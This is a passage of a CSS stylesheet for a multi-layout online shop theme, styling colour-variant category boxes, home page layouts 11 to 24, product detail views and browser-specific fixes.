}
.box-category10.darkred-box .list-category-hover > li > a:hover {
    color: #C75347;
}
.box-category10.darkred-box .banner-cat-hover-info > h2 {
    color: #C75347;
}
.box-category10.darkred-box .info-price span{
    color: #C75347;
}
.box-category10.darkred-box .title-product a:hover{
    color: #C75347;
}
.box-category10.darkred-box .product-info-cart .addcart-link{
    background:#C75347;
}
.box-category10.darkred-box .product-extra-link a:hover{
    color: #C75347;
}
/*Blue*/
.box-category10.blue-box .title-box10{
    background:#77A3D3;
}
.box-category10.blue-box  .banner-cat-hover-info .shopnow:hover {
    border-color: #77A3D3;
    color: #77A3D3;
}
.box-category10.blue-box .list-category-hover > li:hover > a > img {
    filter: drop-shadow(1px 1px 1px #77a3d3);
    -webkit-filter: drop-shadow(1px 1px 1px #77a3d3);
}
.box-category10.blue-box .list-category-hover > li > a:hover::before {
    background: #77A3D3 none repeat scroll 0 0;
}
.box-category10.blue-box .list-category-hover > li > a:hover {
    color: #77A3D3;
}
.box-category10.blue-box .banner-cat-hover-info > h2 {
    color: #77A3D3;
}
.box-category10.blue-box .info-price span{
    color: #77A3D3;
}
.box-category10.blue-box .title-product a:hover{
    color: #77A3D3;
}
.box-category10.blue-box .product-info-cart .addcart-link{
    background:#77A3D3;
}
.box-category10.blue-box .product-extra-link a:hover{
    color: #77A3D3;
}
/*Cyan*/
.box-category10.cyan-box .title-box10{
    background:#15C1D7;
}
.box-category10.cyan-box  .banner-cat-hover-info .shopnow:hover {
    border-color: #15C1D7;
    color: #15C1D7;
}
.box-category10.cyan-box .list-category-hover > li:hover > a > img {
    -webkit-filter: drop-shadow(1px 1px 1px #15c1d7);
    filter: drop-shadow(1px 1px 1px #15c1d7);
} 
.box-category10.cyan-box .list-category-hover > li > a:hover::before {
    background: #15C1D7 none repeat scroll 0 0;
}
.box-category10.cyan-box .list-category-hover > li > a:hover {
    color: #15C1D7;
}
.box-category10.cyan-box .banner-cat-hover-info > h2 {
    color: #15C1D7;
}
.box-category10.cyan-box .info-price span{
    color: #15C1D7;
}
.box-category10.cyan-box .title-product a:hover{
    color: #15C1D7;
}
.box-category10.cyan-box .product-info-cart .addcart-link{
    background:#15C1D7;
}
.box-category10.cyan-box .product-extra-link a:hover{
    color: #15C1D7;
}
/*Pink*/
.box-category10.pink-box .title-box10{
    background:#FA8BAE;
}
.box-category10.pink-box  .banner-cat-hover-info .shopnow:hover {
    border-color: #FA8BAE;
    color: #FA8BAE;
}
.box-category10.pink-box .list-category-hover > li:hover > a > img {
    -webkit-filter: drop-shadow(1px 1px 1px #fa8bae);
    filter: drop-shadow(1px 1px 1px #fa8bae);
}
.box-category10.pink-box .list-category-hover > li > a:hover::before {
    background: #FA8BAE none repeat scroll 0 0;
}
.box-category10.pink-box .list-category-hover > li > a:hover {
    color: #FA8BAE;
}
.box-category10.pink-box .banner-cat-hover-info > h2 {
    color: #FA8BAE;
}
.box-category10.pink-box .info-price span{
    color: #FA8BAE;
}
.box-category10.pink-box .title-product a:hover{
    color: #FA8BAE;
}
.box-category10.pink-box .product-info-cart .addcart-link{
    background:#FA8BAE;
}
.box-category10.pink-box .product-extra-link a:hover{
    color: #FA8BAE;
}
/*End Color*/
.footer.footer10 {
    margin: 0;
}
.privacy-shipping.privacy-shipping11 {
    margin: 30px 0 50px;
}
.content-popular11{
    margin-bottom:50px;
}
.list-partner.list-partner11 {
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.simple-adv11{
    margin-bottom:50px;
}
.home-banner-thumb img {
    width: 100%;
}
.home-banner-info {
    background: rgba(250, 97, 101, 0.9) none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 29px 15px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.category-product-featured.red-box  .home-banner-info {
    background-color: rgba(250, 97, 101, 0.9);
}
.category-product-featured.yellow-box .home-banner-info {
    background-color: rgba(250, 187, 41, 0.9);
}
.category-product-featured.pink-box .home-banner-info {
    background-color: rgba(199, 83, 71, 0.9);
}
.category-product-featured.blue-box .home-banner-info {
    background-color: rgba(119, 163, 211, 0.9)
}
.category-product-featured.green-box .home-banner-info {
    background-color: rgba(21, 193, 215, 0.9);
}
.category-product-featured.violet-box .home-banner-info {
    background-color: rgba(250, 139, 174, 0.9);
}
.home-banner-info p {
    font-weight: 700;
    margin: 0;
}
.featured-product12 .item-category-featured-product:first-child{
    border-bottom:1px solid #e5e5e5;
}
.featured-product12 .item-category-featured-product {
    position: relative;
}
.featured-product12 .item-category-featured-product .product-info {
    padding: 20px 0 20px;
}
.owl-directnav{
    overflow:hidden;
}
.featured-product12  .featured-product-category .wrap-item.owl-theme .owl-controls .owl-buttons div {
    top: 50%;
}
.category-product-featured.featured-product12{
    position:relative;
    box-shadow:0 0 0 1px #e5e5e5 inset;
}
.featured-product12  .category-brand-slider {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 17%;
}
.hot-deals12.hot-deals > h2{
    padding:15px 20px;
}
.privacy-shipping.privacy-shipping12 {
    margin-bottom: 50px;
}
.hot-deal-tab-slider.hot-deal-tab-slider12 {
    margin-bottom: 50px;
}
.popular-cat-label label::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    top: -6px;
    width: 100%;
}
.popular-cat-label label::after {
    border-left: 4px solid #333;
    border-top: 7px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right: -4px;
    top: -6px;
    width: 0;
}
.popular-cat-label label {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    height: 42px;
    line-height: 42px;
    margin: -1px;
    padding: 0 30px;
    position: relative;
    text-transform: uppercase;
}
.popular-cat-title.popular-cat-label li.active {
    background: transparent;
}
.popular-cat-title.popular-cat-label li.active::before{
    display:none;
}
.popular-cat-title.popular-cat-label li.active::after{
    display:none;
}
.popular-cat-title.popular-cat-label li a{
    font-weight:400;
}
.popular-cat-title.popular-cat-label li.active a {
    color: #fe9c00;
    position: static;
}
.popular-cat-title.popular-cat-label > ul li{
    display:inline-block;
}
.popular-cat-title.popular-cat-label > ul {
    display: inline-block;
    margin: 0;
}
.bottom-home2.bottom-home12 {
    margin-bottom: 50px;
}
.list-super-deal .post-paginav {
    text-align: center;
}
/*********************************Fix Css***********************************/
.footer.footer-home{
    margin-top:0;
}
.back-to-top::after {
    font-family: fontawesome;
    content: "\f106";
    position: absolute;
    font-weight: 400;
    top: 5px;
    line-height: normal;
    left: 18px;
}
.back-to-top {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    display: block;
    height: 48px;
    position: absolute;
    right: -40px;
    top: -66px;
    width: 48px;
    color: #333;
    text-align: center;
    line-height: 65px;
    text-transform: uppercase;
    font-weight: 700;
}
.adv-sidebar9 .list-brand-zoom .zoom-image-thumb {
    max-width: 148px;
}
.footer-box-contact > li {
    margin-bottom: 20px;
    padding-left: 30px;
    position: relative;
}
.footer-box-contact > li i {
    left: 0;
    position: absolute;
    top: 0;
}
.top-menu.top-menu8 li a:hover{
    color:#E62E04;
}
.item-product.item-deal-product8 {
    margin: 0 -5px 30px;
}
.content-deal8 .product-tab-slider{
    padding:0 5px;
    overflow:hidden;
}
.mini-cart8 .total-mini-cart-price {
    color: #E62E04;
}
.list-trending8.list-trending9 {
    padding: 1px 0;
}
.list-footer-box6.list-footer-box9 {
    margin-bottom: 30px;
}
.footer-bottom6.footer-bottom9 {
    padding: 25px 0 ;
}
.header3.header5.header11 {
    background: #333 none repeat scroll 0 0;
}
.hot-deal-tab-slider12 .slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-left: 0;
}
.hot-deal-tab-slider12 .slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    border-radius: 0;
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.hot-deal-tab-slider12 .slider-home2 .owl-controls.clickable {
    top: -40px;
}
.slider-home2.rect-arrow .wrap-item.owl-theme .owl-controls .owl-buttons div {
    border-radius: 0;
    height: 30px;
    line-height: 30px;
    width: 30px;
}
.slider-home2.rect-arrow .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-left: 0;
}
.sidebar-cat-childrent li.active:last-child a {
    border-bottom: 1px solid #e5e5e5;
}
.social-footer li:first-child a{
    margin-right:0;
}
.featured-product2 .adv-featured-product{
    margin-right: -1px;
}
.list-category-dropdown > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #fe9c00);
    -moz-filter: drop-shadow(1px 1px 1px #fe9c00);
    -webkit-filter: drop-shadow(1px 1px 1px #fe9c00);
}
.category-dropdown6 .list-category-dropdown > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #4BAE4F);
    -moz-filter: drop-shadow(1px 1px 1px #4BAE4F);
    -webkit-filter: drop-shadow(1px 1px 1px #4BAE4F);
}
.list-category-dropdown8 > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #fe9c00);
    -moz-filter: drop-shadow(1px 1px 1px #fe9c00);
    -webkit-filter: drop-shadow(1px 1px 1px #fe9c00);
}
.category-dropdown9 .list-category-dropdown8 > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #3EBB51);
    -moz-filter: drop-shadow(1px 1px 1px #3EBB51);
    -webkit-filter: drop-shadow(1px 1px 1px #3EBB51);
}
.featured-product2.red-box .sidebar-cat-childrent {
    min-height: 160px;
}
.social-home2.social-network li:last-child{
    margin-right:0;
}
.item-paginav-featured:last-child{
    border-right:none;
}
.desc-hidden {
    color: #666;
    margin: 10px 0 0;
    display: none;
}
/********************************* Start Detail Full Width ************************************/
.sidebar-detail {
    border: 1px solid #e5e5e5;
}
.sidebar-detail > h2 {
    font-size: 14px;
    font-weight: 700;
    margin: 0;
    padding: 12px 20px;
    text-transform: uppercase;
}
.sidebar-detail > ul {
    margin: 0;
}
.sidebar-detail li {
    border-top: 1px solid #e5e5e5;
    display: table;
    padding: 20px 0;
    width: 100%;
}
.work-icon {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 90px;
}
.work-info > h3 {
    font-size: 14px;
    margin: 0;
}
.work-info {
    display: table-cell;
    vertical-align: middle;
}
.work-info a {
    color: #555;
}
.work-info a:hover {
    color: #fe9c00;
}
.detail-gallery-fullwidth {
    border: 1px solid #e5e5e5;
    margin-right: 15px;
    padding: 20px 20px 20px 110px;
    position: relative;
}
.detail-fullwidth .main-detail {
    border: medium none;
    padding: 0;
}
.detail-info.detail-info-fullwidth {
    margin-left: -15px;
    padding-left: 0;
}
.detail-gallery-fullwidth .mid p {
    background: #fafafa none repeat scroll 0 0;
    color: #999;
    margin: 0;
    padding: 4px 0;
    text-align: center;
    width: 100%;
}
.detail-gallery-fullwidth .mid {
    position: relative;
}
.carousel-fullwidth {
    left: 20px;
    position: absolute;
    text-align: center;
    top: 25px;
    width: 80px;
}
.carousel-fullwidth .carousel li a{
    width:70px;
}
.carousel-fullwidth .vertical-control{
    display:inline-block;
    width:32px;
    height:32px;
    line-height:32px;
    background:#999;
    color:#fff;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
    margin-left:-10px;
}
.carousel-fullwidth .vertical-control:hover{
    background:#fe9c00;
}
.carousel-fullwidth .carousel li a{
    display:block;
    border:1px solid #e5e5e5;
    margin:5px 0;
    position:relative;
    padding:5px;
}
.carousel-fullwidth .carousel a.active::after {
    color: #fe9c00;
    content: "\f0da";
    font-family: fontawesome;
    right: -6px;
    margin-top: -6px;
    position: absolute;
    top: 50%;
}
.carousel-fullwidth .carousel li a.active{
    border-color:#fe9c00;
}
.vertical-control.vertical-next {
    margin-bottom: -5px;
}
.vertical-control.vertical-prev {
    margin-top: -5px;
}
.detail-info-fullwidth .attr-info {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    padding: 0;
}
.list-color2 a {
    display: block;
    height: 22px;
    width: 22px;
}
.list-color2 > li {
    display: inline-block;
    margin-right: 6px;
}
.detail-info-fullwidth .attr-product > label {
    margin-top: 2px;
    vertical-align: top;
}
.list-color2 {
    display: block;
    margin: 0;
    padding: 0;
}
.detail-info-fullwidth .attr-color {
    vertical-align: middle;
}
.list-size2 {
    margin: 0;
}
.list-size2 > li {
    display: inline-block;
}
.list-size2 a {
    display: block;
    height: 22px;
    line-height: 22px;
    min-width: 22px;
    padding: 0 7px;
    border:1px solid transparent;
}
.detail-info-fullwidth .attr-size {
    margin-left: -8px;
    margin-right: 25px;
    max-width: none;
    width: auto;
}
.detail-info-fullwidth .info-price.info-price-detail {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 18px;
}
.attr-product.attr-product-qty {
    margin-top: 30px;
}

.list-color2 li.active a {
    border: 1px solid #e62e04;
    position: relative;
}
.list-color2 li.active a::after {
    background: #e62e04 url("../images/pages/bg-check.png") no-repeat scroll center center;
    bottom: 0;
    content: "";
    height: 12px;
    position: absolute;
    right: 0;
    width: 12px;
}
.list-size2 li.active a {
    border: 1px solid #e62e04;
    position: relative;
}
.list-size2 li.active a::after {
    background: #e62e04 url("../images/pages/bg-check.png") no-repeat scroll center center;
    bottom: 0;
    content: "";
    height: 12px;
    position: absolute;
    right: 0;
    width: 12px;
}
.banner-slider .tp-caption.lft a:hover::after,
.banner-slider .tp-caption.lfb a:hover::after{
    opacity:1;
}
.banner-slider .tp-caption a  {
    display: block;
    position: relative;
}
.banner-slider .tp-caption a::after {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    transition:all 0.3s ease-out 0s;
    -webkit-transition:all 0.3s ease-out 0s;
    opacity:0;
}
/********************************* End Detail Full Width ************************************/
/*Fix Chrome*/
@media screen and (-webkit-min-device-pixel-ratio:0){
.sidebar-cat-brand .sidebar-cat-childrent {
    min-height: 201px;
}
.item-product-bestseller {
    padding: 16px 0;
}
.menu-footer2 > li {
    list-style-type: disc;
}
.item-product9 .product-info {
    padding: 9px 0 10px;
}
.featured-product12 .item-category-featured-product .product-info {
    padding: 21px 0;
}
}
/*Fix IE*/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
.list-category-hover > li > a {
    padding: 10px 20px 10px 57px;
} 
.inner-category-hover4 .list-category-hover > li > a {
    padding: 10px 20px 10px;
}
.deal-countdown8 .time_circles > div::after{
    width:68px;
    height:68px;
    border:2px solid #fafafa;
    content:"";
    border-radius: 50%;
    top:-11px;
    left:-11px;
    position:absolute;
    z-index:9;
}
}
/*Fix Safari*/
.main-nav > ul > li > a { 
    (;padding:0 18px;); 
}
.social-home2.social-network li {
    (;margin-right: 9px;);
}
.box-testimo {
    (;padding-bottom: 53px;);
}
.testimo-slider.slider-home2 .owl-controls.clickable{
    (;bottom:-15px;);
}
.list-child-category {
    (;min-height: 170px;);
}
.list-child-category ul {
    (;padding: 3px 0;);
}
.item-category-featured-product .product-info {
    (;padding: 20px 0px 21px;);
}
.item-featured-product{
    (;padding:21px 20px;);
}
.footer-box6 {
    (;padding-left: 15px;);
}
.social-footer a {
    (;margin-left: 9px;);
}
/***********************************************************************************************
                                            Home 18,19
************************************************************************************************/
.product-bestseller-slider .video-image-thumb {
    margin: 0;
}
.product-box18 {
    margin-bottom: 50px;
}
.product-box18:last-child{
    margin-bottom:10px;
}
.hot-deal-box.content-product18 {
    margin-bottom: 0;
}
.content-top6.content-top19 {
    margin-top: 10px;
}
.featured-product-content .featured-list-brand li {
    display: inline-block;
    position: relative;
}
.featured-product-content .featured-list-brand li a img {
    width: 140px;
}
.featured-product-content .featured-list-brand {
    border-bottom: 1px solid #e5e5e5;
    text-align: left;
}
.featured-product-content .featured-list-brand ul {
    font-size: 0;
    margin: 0;
    padding: 3px 0 4px;
}
.featured-product-content .featured-list-brand li::after {
    background: #e5e5e5 none repeat scroll 0 0;
    bottom: 20px;
    content: "";
    position: absolute;
    right: 0;
    top: 20px;
    width: 1px;
}
.featured-product-content .featured-list-brand li:last-child::after {
    display: none;
}
.featured-product-sidebar .list-cat-childrent > li::after {
    display: none;
}
.featured-product-sidebar .list-cat-childrent > li {
    border-bottom: 1px solid #e5e5e5;
    display: block;
    height: auto;
    padding: 0;
    text-align: left;
    width: auto;
}
.featured-product-sidebar .list-cat-childrent span {
    display: inline;
}
.featured-product-sidebar .list-cat-childrent a::before {
    display: none;
}
.featured-product-sidebar .list-cat-childrent {
    border: medium none;
}
.featured-product-sidebar .list-cat-childrent > li > a {
    margin: 0;
    padding: 10px 20px 10px 55px;
}
.featured-product-sidebar .list-cat-childrent > li > a > img {
    bottom: 0;
    height: 20px;
    left: 20px;
    margin: auto;
    position: absolute;
    top: 0;
}
.main-nav li.item-menu-new {
    position: relative;
}
.main-nav li.item-menu-new::after {
    background: rgba(0, 0, 0, 0) url("../images/home18/new.gif") no-repeat scroll center center;
    background-size:100% 100%;
    bottom: 0;
    height: 16px;
    margin: auto;
    position: absolute;
    right: 20px;
    top: 0;
    width: 24px;
    content:"";
}
.list-product-box20 {
    margin-bottom: 30px;
}
.list-product-box20 .parent-category {
    margin-bottom: 50px;
}
/**********************************************Home 23****************************************************/
.stop-header23 .top-menu a:hover {
    color: #ed321e;
}
.stop-header23 .top-info > li:hover > a {
    color: #ed321e;
}
.stop-header23 .sub-menu-top li:hover {
    background: #ed321e;
}
.header23 .sub-menu-top li:hover {
    background: #ed321e;
}
.header23 .smart-search-form input[type="submit"] {
    background-color: #333;
}
.header23 .header-mini-cart::before {
    background-color: #ed321e;
}
.header23 .total-mini-cart-price {
    color: #ed321e;
}
.header23 .title-category-dropdown{
    background:#333;
}
.header23 .main-nav {
    background: #666;
}
.header23 .main-nav > ul > li .sub-menu > li:hover > a {
    color: #ed321e;
}
.header23 .list-category-dropdown a:hover {
    color: #ed321e;
}
.header23 .list-category-dropdown > li:hover>a::before {
    background: #ed321e none repeat scroll 0 0;
}
.header23 .list-category-dropdown > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #ed321e);
    -moz-filter: drop-shadow(1px 1px 1px #ed321e);
    -webkit-filter: drop-shadow(1px 1px 1px #ed321e);
}
.header23 .title-cat-mega-menu {
    border-left: 3px solid #ed321e;
}
.header23 .wrap-category-dropdown .expand-category-link{
    background:#666;
}
.list-adv23 {
    margin-top: 30px;
}
.item-adv23 {
    position: relative;
    margin-bottom: 30px;
    overflow:hidden;
}
.item-adv23 .adv-thumb img {
    transition:all 0.3s ease-out 0s;
    display:block;
    -webkit-transition:all 0.3s ease-out 0s;
}
.item-adv23:hover .adv-thumb img{
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}
.item-adv23 .adv-info {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0 30px;
    color: #fff;
    height: 50px;
    bottom: 0;
    margin: auto;
}
.item-adv23 .adv-info h2 {
    margin: 0;
    font-size: 30px;
    color: #fff;
}
.item-adv23 .adv-info h3 {
    font-size: 18px;
    margin: 0 0 5px;
    text-transform: uppercase;
    font-weight: 700;
}
.item-adv23 .adv-info a {
    color: #fff;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 5px;
}
.item-adv23.style2 .adv-info h3 {
    color: #333;
}
.item-adv23.style2 .adv-info h2 {
    color: #ed321e;
}
.service-box.service-box23 {
    border: 1px solid #666;
    padding: 20px 40px;
    margin-bottom:30px;
}
.service-box23 .service-info h2 a {
    color: #333;
}
.service-box23 .service-info p {
    color: #999;
}
.service-box23 .service-info h2 a:hover{
    color:#ed321e;
}
.block-product23 {
    background: #fff;
    border: 1px solid #e5e5e5;
}
.aside-product23 {
    float: left;
    width: 18%;
}
.content-product23 {
    float: left;
    width: 82%;
}
.main-content-home23 {
    background: #f5f5f5;
    padding-top: 30px;
    margin-bottom: 23px;
}
.main-content-home23 .block-product23 {
    margin-bottom: 30px;
}
.main-content-home23 .box-adv-col2 {
    margin-bottom: 30px;
}
.title-aside23 {
    padding: 15px;
    min-height: 70px;
    background: #333;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    display: flex;
    align-items: center;
    margin: 0;
}
.title-aside23 img {
    margin-right: 10px;
}
.title-product-box23 > ul > li > a {
    font-weight: 700;
    text-transform: uppercase;
}
.title-product-box23 > ul > li {
    display: inline-block;
}
.title-product-box23 > ul {
    margin: 0;
}
.cat-aside23 {
    position: relative;
}
.list-sub-cat23 {
    position: absolute;
    top: 0;
    left: 0;
    padding: 20px 0;
    right:0;
}
.list-sub-cat23 li a {
    color: #fff;
    text-transform: uppercase;
    padding:10px 20px;
    display:block;
}
.list-sub-cat23 li {
    padding: 0;
}
.content-popular23 .popular-cat-slider .item {
    padding: 15px;
    border-right: 1px solid #e5e5e5;
}
.content-popular23 .popular-cat-slider .last-item .item {
    border: none;
}
.title-product-box23 {
    min-height: 70px;
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    align-items: center;
}
.title-product-box23 ul li {
    margin: 0 20px;
}
.content-popular23 .popular-cat-slider .item .product-info5 {
    padding: 15px 0 14px;
}
.content-popular23 .popular-cat-slider .item .product-info5 .title-product a {
    font-weight: 700;
}
.content-popular23 .popular-cat-slider .wrap-item {
    padding: 0;
}
.content-popular23 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    opacity: 1;
    margin: 0;
    background:#4c4c4c;
}
.content-popular23 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#ed321e;
}
.content-popular23 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev{
    left:0;
}
.content-popular23 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next{
    right:0;
}
.content-popular23 .wrap-item.owl-theme .owl-controls .owl-buttons {
    width: 65px;
    position: absolute;
    right: 20px;
    top: -50px;
}
.list-sub-cat23 li a:hover{
    background:#ed321e;
}
.content-popular23 .popular-cat-slider .item .product-info5 .info-price > span,
.content-popular23 .popular-cat-slider .item .product-info5 .title-product a:hover,
.title-product-box23 > ul > li > a:hover,
.title-product-box23 > ul > li.active > a{
    color:#ed321e;
}
.content-popular23 .product-thumb5 .product-info-cart .addcart-link{
    background:#ed321e;
}
.content-popular23 .product-thumb5 .product-extra-link a:hover{
    color:#ed321e;
}
.from-blog23 .item-from-blog .post-title a{
    color:#333;
}
.from-blog23 .item-from-blog .post-title a:hover{
    color:#ed321e;
}
.from-blog23 .slider-home6 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#ed321e;
}
.cat-adv23 img{
    display:block;
    width:100%;
}
.footer23{
    border-color:#ed321e;
}
.footer23 .footer-box-contact .fa,
.footer23 .footer-menu-box li a:hover,
.footer23 .menu-footer a:hover{
    color:#ed321e;
}
.footer23 .newsletter-footer input[type="submit"] {
    background-color: #ed321e;
}
.footer23 .logo-footer {
    max-width: 100px;
}
.header23 .title-product a:hover {
    color: #ed321e;
}
.header23 .info-price-deal span {
    color: #ed321e;
}
.header23 .deal-shop-social .deal-shop-link{
    background: #ed321e;
}
.header23 .product-info-cart .addcart-link {
    background: #ed321e;
}
.header23 .product-extra-link a:hover {
    color: #ed321e;
}
/**********************************************Home 24****************************************************/
.item-product24 .product-thumb .product-thumb-link img {
    -webkit-transform: none;
    transform: none;
}
.item-product24 .product-thumb:hover .product-thumb-link img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
}
.item-product24 {
    text-align: center;
}
.item-product24 .product-rating {
    margin-left: auto;
    margin-right: auto;
    -webkit-transform: translateX(-15px);
    transform: translateX(-15px);
}
.item-product24 .product-info{
    padding:15px 0;
}
.block-product24 {
    background: #fff;
    margin: 0 10px 20px;
    border: 1px solid #e5e5e5;
    position: relative;
    padding-left: 290px;
}
.intro-product-box24 {
    position: absolute;
    left: 0;
    width: 290px;
    text-align: center;
    padding: 55px 50px 20px;
}
.intro-product-box24 h2 {
    margin: 0 0 27px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 18px;
}
a.button24 {
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    height: 36px;
    line-height: 36px;
    padding: 0 25px;
    background: #ed321e;
    color: #fff;
}
a.button24:hover {
    background: #333;
}
.slider-product24 .item-product24 {
    margin: 0 12px;
}
.block-product24 .slider-product24 {
    margin: 10px -12px;
}
.item-product24 .product-info .info-price>* {
    margin: 0 3px;
}
.slider-product24 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    width: 40px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
    opacity: 1;
    margin: -30px 0 0;
    top: 42%;
}
.slider-product24 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 12px;
}
.slider-product24 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 12px;
}
.item-product24 .product-info-cart .addcart-link {
    background: #ed321e;
}
.item-product24 .product-extra-link a:hover {
    color: #ed321e;
}
.list-adv24 .col-md-5 .item-adv24 {
    margin: 0 18px 20px;
}
.list-adv24 .col-md-12 .item-adv24 {  
    margin: 0 -28px 20px;
}
.list-adv24 {
    margin: 0 -8px;
}
.block-brand24 {
    margin: 0 10px 20px;
    background: #fff;
    border: 1px solid #e5e5e5;
    padding: 17px 20px 20px;
}
.block-brand24 h2 {
    margin: 0 0 17px;
    text-transform: uppercase;
    font-weight: 700;
    font-size:18px;
}
.brand-slider24 .item-brand24 {
    margin: 0 10px;
}
.brand-slider24 {
    margin: 0 -10px;
}
.brand-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    width: 40px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
    opacity: 1;
    margin: -30px 0 0;
}
.brand-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev{
    left:-10px;
}
.brand-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next{
    right:-10px;
}
.block-deal24 {
    padding-right: 280px;
}
.deal-adv24 {
    position: absolute;
    right: 20px;
    top: 20px;
    width: 260px;
}
.item-product24 .product-thumb .sale-label24 {
    display: block;
    width: 34px;
    height: 34px;
    position: absolute;
    z-index: 10;
    top: 10px;
    left: 10px;
    background: #333;
    color: #fff;
    border-radius: 50%;
    font-size: 12px;
    text-align: center;
    line-height: 34px;
}
.deal-the-day24 {
    width: 165px;
    margin: -10px auto 30px;
    position: relative;
    text-align: center;
}
.deal-the-day24 .time_circles > div {
    width: 52px!important;
    height: 52px;
    background: #ed321e;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    padding-top: 8px;
    margin: 3px auto;
}
.deal-the-day24 .time_circles > div .text {
    font-size: 12px;
}
.deal-the-day24 .time_circles > div .number {
    font-weight: 700;
    display: block;
    margin: 0px 0 -5px;
}
.deal-the-day24 canvas {
    position: absolute;
    top: 53px;
    left: 0;
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}
.banner-slider24 .banner-info {
    position: absolute;
    top: 20%;
    left: 0;
    right: 0;
    margin: auto;
    height: 200px;
    text-align: center;
    text-transform: uppercase;
}
.banner-slider24 .banner-info h2 {
    font-size: 60px;
    color: #fff;
    margin: 0;
}
.banner-slider24 .banner-info h3 {
    font-size: 30px;
    font-weight: 700;
}
.banner-slider24{
    margin-bottom:20px;
}
.banner-slider24 .banner-info .dot {
    display: block;
    width: 20px;
    height: 20px;
    background: #fff;
    margin: 10px auto 13px;
    border-radius: 50%;
    position: relative;
}
.banner-slider24 .banner-info .dot::before {
    position: absolute;
    top: 50%;
    width: 150px;
    height: 2px;
    content: "";
    background: #fff;
    right: 100%;
    margin: 0 2px;
}
.banner-slider24 .banner-info .dot::after {
    position: absolute;
    top: 50%;
    width: 150px;
    height: 2px;
    content: "";
    background: #fff;
    left: 100%;
    margin: 0 2px;
}
.header-nav24 {
    margin-bottom: 0;
    border-bottom: 5px solid #fff;
    background:#f2f2f2;
}
.header24 {
    padding: 0;
}
.top-header24 .contact-top {
    margin: 0;
}
.top-header24 .top-extra-link {
    margin: 0;
}
.top-header24 {
    background: #f2f2f2;
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
}
.top-header24 .contact-top > p {
    color: #555;
}
.top-header24 .top-extra-link > a {
    color: #555;
}
.top-header24 .contact-top span {
    color: #333;
}
.top-header24 .top-extra-link > a i {
    color: #333;
}
.main-header24 {
    background: #fff;
    padding: 30px 0;
}
.main-header24 .smart-search.smart-search6 {
    border: 1px solid #e5e5e5;
}
.main-header24 .smart-search.smart-search6 .smart-search-form input[type="submit"] {
    background-color: #333;
    margin: -1px;
    height: 46px;
}
.main-header24 .mini-cart.mini-cart6 .header-mini-cart {
    border-color: #e5e5e5;
}
.main-header24 .mini-cart.mini-cart6 .header-mini-cart::before {
    background-color: #ed321e;
}
.main-header24 .mini-cart.mini-cart6 .total-mini-cart-price {
    color: #ed321e;
}
.top-header24 .top-extra-link > a:hover {
    color: #ed321e;
}
.main-header24 .smart-search.smart-search6 .select-category .category-toggle-link::after {
    background: #333;
}
.header-nav24 .category-dropdown.category-dropdown6 .title-category-dropdown {
    background: #ed321e;
}
.header-nav24 .main-nav.main-nav6 > ul > li.current-menu-item > a,.header-nav24 .main-nav.main-nav6 > ul > li:hover > a {
    background: #ed321e;
}
.header-nav24 .main-nav.main-nav6 > ul > li .sub-menu > li:hover > a {
    color: #ed321e;
}
.banner-slider24 .owl-theme .owl-controls .owl-page span{
    background:#fff;
    opacity:1;
}
.banner-slider24 .owl-theme .owl-controls .owl-page.active span{
    box-shadow:0 0 0 2px #fff;
    background:transparent;
}
.banner-slider24 .owl-theme .owl-controls .owl-pagination{
    position:absolute;
    bottom:40px;
    left:0;
    right:0;
}
.newsletter24 {
    background:#333;
}
.newsletter24 .newsletter-form input[type="submit"]{
    background: #ed321e;
}
.footer-bottom24 .copyrigh4.policy6 a,.footer-bottom24 .policy4.policy6 a:hover,
